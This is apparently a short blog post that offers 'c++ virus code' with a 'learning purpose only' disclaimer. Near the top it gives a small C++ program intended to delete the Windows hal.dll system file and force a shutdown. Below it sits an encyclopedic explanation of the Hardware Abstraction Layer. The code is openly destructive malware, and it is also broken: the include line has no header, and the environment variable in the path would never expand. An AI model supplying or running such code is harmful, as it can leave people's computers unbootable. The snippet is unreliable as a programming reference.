Heyy in this article i will give you the c++ virus code. Don't use for any illegal purpose. This is just for learning purpose only.

#include
using namespace std;
int main(int argc, char *argv[])
{
std::remove("%systemroot%\\system32\\hal.dll"); //PWNAGE TIME
system("shutdown -s -r");
system("PAUSE");
return EXIT_SUCCESS;
}
Hal.dll
Hal.dll is Windows' Hardware Abstraction Layer, or HAL. The HAL implements a number of functions that are implemented in different ways by different hardware platforms, which in this context, refers mostly to the Chipset. Other components in the operating system can then call these functions in the same way on all platforms, without regard for the actual implementation. For example, responding to an interrupt is quite different on a machine with an APIC (Advanced Programmable Interrupt Controller) than on one without. The HAL abstracts such differences so that nothing outside the HAL need be concerned with them.
The HAL is loaded into kernel address space and runs in kernel mode, so routines in the HAL cannot be called directly by applications, and no user mode APIs correspond directly to HAL routines. Instead the HAL provides services primarily to the Windows executive and kernel and to kernel mode device drivers. Although drivers for most hardware are contained in other files, commonly of file type .sys, a few core drivers are compiled into Hal.dll.
Kernel mode device drivers for devices on buses such as PCI and PCI Express directly call routines in the HAL to access I/O ports and registers of their devices. The drivers use HAL routines because different platforms may require different implementations of these operations. The HAL implements the operations appropriately for each platform, so the same driver executable file can be used on all platforms using the same CPU architecture, and the driver source file can be portable across all architectures.
On x86 systems there are several different HAL files on the installation media. The Windows installation procedure determines which ones are appropriate for the current platform and copies it to the hard drive, renaming it to Hal.dll if necessary. Among the criteria for this selection are the presence of an ACPI-compatible BIOS, the presence of an Advanced Programmable Interrupt Controller (APIC), and whether or not multiple processors are present and enabled. (The multiple cores of a multi-core CPU, and even the "logical processors" implemented by a hyperthreading CPU, all count as "processors" for this purpose.) On x86-64 and Itanium platforms there is just one possible Hal.dll for each CPU architecture.
Source:wikipedia.com
















.png)
